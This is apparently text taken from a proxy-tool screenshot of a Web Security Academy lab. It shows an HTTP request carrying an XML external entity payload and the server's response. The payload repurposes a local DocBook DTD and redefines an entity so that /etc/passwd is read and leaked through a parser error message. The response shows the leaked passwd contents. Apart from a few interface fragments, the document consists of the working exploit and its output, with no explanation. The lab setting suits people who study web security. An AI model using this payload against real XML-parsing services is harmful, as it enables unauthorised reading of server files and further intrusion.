 3 Cookie: session=nCKeNNwDTe4IdxMKfgheSRSNFoTPZPC2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abd007a0379623b80e696260016007a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 453
11 Origin: https://0abd007a0379623b80e696260016007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
31 <productId>
1
</productId>
32 <storeId>
1
</storeId>
33 </stockCheck>
Search
0 highlights
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root
:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search
0 highlights
Request cookies
Request headers
Response headers